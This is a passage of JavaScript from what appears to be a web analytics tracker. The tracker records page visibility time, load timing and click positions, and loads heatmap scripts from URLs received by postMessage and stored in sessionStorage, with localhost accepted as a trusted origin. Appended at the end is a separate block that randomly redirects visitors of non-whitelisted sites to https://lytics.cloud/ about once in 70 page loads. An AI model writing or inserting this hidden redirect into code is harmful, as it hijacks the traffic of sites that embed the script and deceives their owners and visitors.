        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();